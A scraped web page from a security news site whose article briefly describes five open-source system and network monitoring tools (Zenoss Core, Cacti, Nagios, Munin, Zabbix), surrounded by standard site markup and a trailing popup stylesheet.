<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Top 5 Monitoring Tools Every System Administrators Should Know</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>January 17, 2019</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
										<li> <a href="https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 5 Monitoring Tools Every System Administrators Should Know 2" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>System Monitoring Software: System Monitoring Software: System administrators are tasked with  monitoring software network / server that runs the backbone of any business today. They have to be alert with the activities on the system and should detect slow or defective components. The monitoring tools that we will be featuring here can automatically send updates or activate backup copies in case of interruptions caused by server crashes or overloads, network connections, and other factors. In the case of requesting the status of the faults, the monitoring software can send an alarm message to the system administrator, in turn in failover systems to eliminate the problem of the server until it can be corrected, or make other imperative actions.</p>
<p>For those of people who are looking for monitoring tools that can handle small and large infrastructures, here is a list of some of the best open source applications and <a href="https://www.hackercombat.com/network-security-assessment/" target="_blank" rel="noopener">network monitoring software</a> that you can use for free:</p>
<h2><strong>Zenoss Core</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-9806" src="https://www.hackercombat.com/wp-content/uploads/2019/01/zenoss.jpg" alt="zenoss" width="1255" height="607" srcset="https://www.hackercombat.com/wp-content/uploads/2019/01/zenoss.jpg 1255w, https://www.hackercombat.com/wp-content/uploads/2019/01/zenoss-300x145.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2019/01/zenoss-768x371.jpg 768w, https://www.hackercombat.com/wp-content/uploads/2019/01/zenoss-1024x495.jpg 1024w" sizes="(max-width: 1255px) 100vw, 1255px" /></p>
<p>Based on the Zope application server and written in Python, Zenoss Core is a server and network management platform that combines original programming and several open source projects to integrate data storage and data collection processes. data through the <b>Web-based user interface</b>. It allows users to monitor availability, inventory and configuration, performance and events. Zenoss Core is able to monitor the availability of network devices through SNMP, SSH, WMI, network services like HTTP, POP3, NNTP, SNMP, FTP and host resources (processor, disk usage) in most systems network operations. A plug-in architecture provided by ZenPacks allows members of the community to extend its functionality. ZenPacks are encapsulated in Python and instrumentation supplies and reports for units of the tracking infrastructure.</p>
<h2><strong>Cacti</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-9807" src="https://www.hackercombat.com/wp-content/uploads/2019/01/Cacti-Screenshot.jpg" alt="Cacti-Screenshot" width="1280" height="720" srcset="https://www.hackercombat.com/wp-content/uploads/2019/01/Cacti-Screenshot.jpg 1280w, https://www.hackercombat.com/wp-content/uploads/2019/01/Cacti-Screenshot-300x169.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2019/01/Cacti-Screenshot-768x432.jpg 768w, https://www.hackercombat.com/wp-content/uploads/2019/01/Cacti-Screenshot-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>Cacti is a graphical web tool that is designed as a complete interface for RRDtool data storage and graphical utility that allows users to monitor and graph the CPU load, network bandwidth utilization, traffic network, and much more. It can be used to configure the data collection itself, which allows particular configurations, to be controlled without any manual configuration of <b>RRDtool</b>. Cacti allow polling the services in the pre-established period and the graph of the resulting data. It is mainly used to graphically represent the time series data of parameters such as the CPU load and the network bandwidth utilization. Cacti can be extended to control any source through shell scripts and executables. It also supports plug-in architecture and has a large and active community that has gathered around the Cacti forums to provide scripts, templates, and tips on creating plugins.</p>
<h2><strong>Nagios</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-9813" src="https://www.hackercombat.com/wp-content/uploads/2019/01/Nagios.jpg" alt="Nagios" width="1000" height="669" srcset="https://www.hackercombat.com/wp-content/uploads/2019/01/Nagios.jpg 1000w, https://www.hackercombat.com/wp-content/uploads/2019/01/Nagios-300x201.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2019/01/Nagios-768x514.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Nagios is considered one of the most popular, if not the most popular <b>open source network monitoring system</b> available. It was originally designed to run on Linux, but other Unix variants are also supported. Nagios provides monitoring of network services like SMTP, POP3, HTTP, NNTP, ICMP, SNMP, FTP, SSH and host resources like processor load, disk usage, system logs, among others. The remote control is managed through SSH tunnels or encrypted SSL. Nagios has a simple design that offers users the freedom to develop their service checks without own effort based on the needs and by using any of the support tools that you like. To detect and differentiate between hosts that are below and those that are unreachable, Nagios allows you to define the hierarchy of the host network with the &#8220;parent&#8221; hosts. When services or reception problems arise, the notification will be sent to the person in charge of the network through email, SMS, etc.</p>
<h2><strong>Munin</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-9809" src="https://www.hackercombat.com/wp-content/uploads/2019/01/Munin.png" alt="Munin" width="1056" height="675" srcset="https://www.hackercombat.com/wp-content/uploads/2019/01/Munin.png 1056w, https://www.hackercombat.com/wp-content/uploads/2019/01/Munin-300x192.png 300w, https://www.hackercombat.com/wp-content/uploads/2019/01/Munin-768x491.png 768w, https://www.hackercombat.com/wp-content/uploads/2019/01/Munin-1024x655.png 1024w" sizes="(max-width: 1056px) 100vw, 1056px" /></p>
<p>Like the Cacti, Munin uses RRDtool to present graphical results through a web interface. It has a master/node architecture in which the master binds all the nodes at regular intervals and requests the data. Using Munin, you can quickly and easily monitor the performance of your computers, networks, SAN networks, and applications. This makes it easy to detect the problem when a performance problem occurs and see clearly how it is doing the rational capacity of all restricted resources. For the <b>Munin plugin</b>, its main priority is the plug and play architecture. It has a lot of control plugins available that will easily work without a lot of modifications.</p>
<h2><strong>Zabbix</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-9811" src="https://www.hackercombat.com/wp-content/uploads/2019/01/Zabbix.png" alt="Zabbix" width="1261" height="976" srcset="https://www.hackercombat.com/wp-content/uploads/2019/01/Zabbix.png 1261w, https://www.hackercombat.com/wp-content/uploads/2019/01/Zabbix-300x232.png 300w, https://www.hackercombat.com/wp-content/uploads/2019/01/Zabbix-768x594.png 768w, https://www.hackercombat.com/wp-content/uploads/2019/01/Zabbix-1024x793.png 1024w" sizes="(max-width: 1261px) 100vw, 1261px" /></p>
<p>Zabbix is a kind of business-type surveillance mechanism that is fully equipped and has commercial support. It is able to monitor and track the status of different types of network services, servers and other network hardware. Zabbix has great visualization features including user-defined views, zoom, and cartography. It has a versatile communication method that allows a quick and easy configuration of the different types of notifications of predefined events. Zabbix has three main modules: the server, the agents, and the user. To store the tracking data, you can use MySQL, PostgreSQL, Oracle or SQLite as the database. With no need to install any software on the tracking host, Zabbix allows users to check the availability and responsiveness of standard services, such as <b>SMTP or HTTP</b>. To monitor statistics, such as CPU load, <a href="https://www.hackercombat.com/knowledge-base/an-introduction-to-network-security/" target="_blank" rel="noopener">network</a> utilization, and disk space, a Zabbix agent must be installed on the host machine. Zabbix includes support for monitoring through SNMP, TCP and ICMP controls, IPMI and custom parameters as an option to install an agent on hosts.</p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/network-security/" rel="tag">Network security</a> </li> <li><a href="https://www.hackercombat.com/tag/system-administrators/" rel="tag">System Administrators</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/chrome-extension-that-steals-credit-card-data-detected/" title="prev post">Chrome Extension that Steals Credit Card Data Detected </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>January 17, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/the-marriage-of-two-security-companies-zix-acquires-appriver/" title="prev post">The Marriage Of Two Security Companies: Zix Acquires AppRiver </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>January 17, 2019</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-5-monitoring-tools-every-system-administrators-should-know/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9794' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"9794","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4
body_size: 3062
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400');
#start-malware-removal-popup {
  position: fixed;
  z-index: 999999;
  bottom: -100%;
  width: 391px;
  padding: 0;
  transition: 0.3s linear;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.5);
  font-family: 'Roboto', sans-serif;
}
#start-malware-removal-popup.show {
  bottom: 0;
}
#start-malware-removal-popup .popup-content {
  position: relative;
}
#start-malware-removal-popup .popup-content .close-btn {
  display: inline-block;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 25px;
  height: 25px;
  z-index: 1;
  background: url('/wp-content/plugins/vtiger-form/images/popups/popup-close-btn.png') no-repeat center center;
}
#start-malware-removal-popup .popup-content .close-btn:hover {
  cursor: pointer;
}
#start-malware-removal-popup .popup-content .popup-body {
  padding-bottom: 30px;
  background-color: #0c69b0;
}
#start-malware-removal-popup .popup-content .popup-body-img {
  padding-bottom: 20px;
}
#start-malware-removal-popup .popup-content .popup-body-text {
  padding: 20px 20px 30px 20px;
  text-align: center;
  font-weight: 400;
  font-size: 16px;
